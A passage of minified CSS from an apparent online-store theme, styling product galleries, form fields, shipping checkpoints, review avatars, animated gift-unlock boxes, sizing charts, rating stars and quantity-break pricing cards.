wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: 